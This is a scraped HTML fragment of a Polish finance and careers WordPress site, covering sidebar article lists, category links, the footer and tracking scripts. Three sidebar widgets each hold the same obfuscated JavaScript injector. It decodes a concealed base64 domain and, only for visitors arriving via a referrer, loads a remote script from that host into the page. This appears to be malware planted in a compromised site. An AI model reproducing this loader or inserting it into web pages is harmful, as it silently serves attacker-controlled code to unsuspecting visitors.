        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/marketing-inwestycji-deweloperskich-a-lejki-sprzedazowe-jak-prowadzic-klienta-od-reklamy-do-umowy/" rel="bookmark" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Marketing inwestycji deweloperskich a lejki sprzedażowe" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/marketing-inwestycji-deweloperskich-a-lejki-sprzedazowe-jak-prowadzic-klienta-od-reklamy-do-umowy/" rel="bookmark" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?">Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/marketing/" class="td-post-category">Marketing</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T15:27:31+00:00" >18 grudnia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/ustawa-o-jawnosci-cen-mieszkan-dlaczego-transparentnosc-cen-to-nowy-standard-zaufania-w-nieruchomosciach/" rel="bookmark" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ustawa o jawności cen mieszkań" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/ustawa-o-jawnosci-cen-mieszkan-dlaczego-transparentnosc-cen-to-nowy-standard-zaufania-w-nieruchomosciach/" rel="bookmark" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach">Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/nieruchomosci/" class="td-post-category">Nieruchomości</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T10:49:27+00:00" >14 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/co-grozi-za-niezgloszenie-umowy-o-dzielo-do-zus/" rel="bookmark" title="Co grozi za niezgłoszenie umowy o dzieło do ZUS?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/co-grozi-za-niezgloszenie-umowy-o-dzielo-do-zus/" rel="bookmark" title="Co grozi za niezgłoszenie umowy o dzieło do ZUS?">Co grozi za niezgłoszenie umowy o dzieło do ZUS?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-umowe-o-dzielo/" class="td-post-category">Praca na umowę o dzieło</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T17:52:00+00:00" >28 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_69670f7843e11_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69670f7843e11" ><script>var block_td_uid_11_69670f7843e11 = new tdBlock();
block_td_uid_11_69670f7843e11.id = "td_uid_11_69670f7843e11";
block_td_uid_11_69670f7843e11.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_11_69670f7843e11_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69670f7843e11_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69670f7843e11.td_column_number = "1";
block_td_uid_11_69670f7843e11.block_type = "td_block_7";
block_td_uid_11_69670f7843e11.post_count = "3";
block_td_uid_11_69670f7843e11.found_posts = "2312";
block_td_uid_11_69670f7843e11.header_color = "";
block_td_uid_11_69670f7843e11.ajax_pagination_infinite_stop = "";
block_td_uid_11_69670f7843e11.max_num_pages = "771";
tdBlocksArray.push(block_td_uid_11_69670f7843e11);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_11_69670f7843e11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/proby-zlota-jak-je-odczytac/" rel="bookmark" title="Próby złota – jak je odczytać?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/proby-zlota-jak-je-odczytac/" rel="bookmark" title="Próby złota – jak je odczytać?">Próby złota – jak je odczytać?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/porady/" class="td-post-category">Porady</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-19T10:41:09+00:00" >19 lipca 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/technika-tlumienia-drgan-w-przemysle/" rel="bookmark" title="Technika tłumienia drgań w przemyśle"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/04/wiatraki-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/04/wiatraki-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/04/wiatraki-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Technika tłumienia drgań w przemyśle"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/technika-tlumienia-drgan-w-przemysle/" rel="bookmark" title="Technika tłumienia drgań w przemyśle">Technika tłumienia drgań w przemyśle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/biznes/" class="td-post-category">Biznes</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-25T12:45:08+00:00" >25 kwietnia 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/inwestowanie-inne-niz-lokata/" rel="bookmark" title="Inwestowanie inne niż lokata"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/inwestowanie-inne-niz-lokata/" rel="bookmark" title="Inwestowanie inne niż lokata">Inwestowanie inne niż lokata</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/inwestycje/" class="td-post-category">Inwestycje</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-22T10:41:02+00:00" >22 grudnia 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_12_69670f784f7b4_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69670f784f7b4" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praktyki-i-staze/">Praktyki i staże<span class="td-cat-no">155</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-w-branzy-turystycznej-i-rozrywkowej/">Praca w branży turystycznej i rozrywkowej<span class="td-cat-no">147</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-zdalna/">Praca zdalna<span class="td-cat-no">107</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-w-azji/">Praca w Azji<span class="td-cat-no">104</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-statkach-wycieczkowych/">Praca na statkach wycieczkowych<span class="td-cat-no">94</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-plantacjach-i-gospodarstwach-rolnych/">Praca na plantacjach i gospodarstwach rolnych<span class="td-cat-no">93</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/pracodawcy-i-pracownicy/">Pracodawcy i pracownicy<span class="td-cat-no">83</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/">Prawo bankowe<span class="td-cat-no">78</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-czesc-etatu/">Praca na część etatu<span class="td-cat-no">76</span></a></li></ul></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.zainwestujwprzyszlosc.pl/"><img src="http://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/12/zainwestujwprzyszlosc.png" alt="zainwestujwprzyszlosc" title="zainwestujwprzyszlosc"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Zainwestujwprzyszlosc.pl to portal finansowy, na którym znajdziesz wiele ciekawych artykułów na temat biznesu i kariery.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@zainwestujwprzyszlosc.pl">kontakt@zainwestujwprzyszlosc.pl</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zainwestujwprzyszloscpl-409312079257690/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zwp_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2016 zainwestujwprzyszlosc.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69670f78505ff
    -->

    <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"718","ajaxurl":"https:\/\/www.zainwestujwprzyszlosc.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.zainwestujwprzyszlosc.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"9a273d580c"};
var yasrVisitorsVotesData = {"nonceVisitor":"9a273d580c"};
var yasrVisitorsVotesData = {"nonceVisitor":"9a273d580c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.7.1'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.7.4',blog:'96390301',post:'718',tz:'1',srv:'www.zainwestujwprzyszlosc.pl'} ]);
	_stq.push([ 'clickTrackerInit', '96390301', '718' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eQcgBLPZpafNSorVoQeCpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768361853369');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1745921978&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zainwestujwprzyszlosc.pl%2Fmalarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu%2F&ul=en-us%40posix&dt=Malarz%20Pozna%C5%84%20-%20B%C5%82%C4%99dy%2C%20kt%C3%B3rych%20nale%C5%BCy%20unika%C4%87%20przy%20malowaniu%20-%20Zainwestujwprzyszlosc.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=684536696&gjid=738602713&cid=1174873332.1768361852&tid=UA-67550061-1&_gid=1931823755.1768361852&_r=1&_slc=1&z=1081885581
body_size: -453
content:
2,cG-4BVF0VD091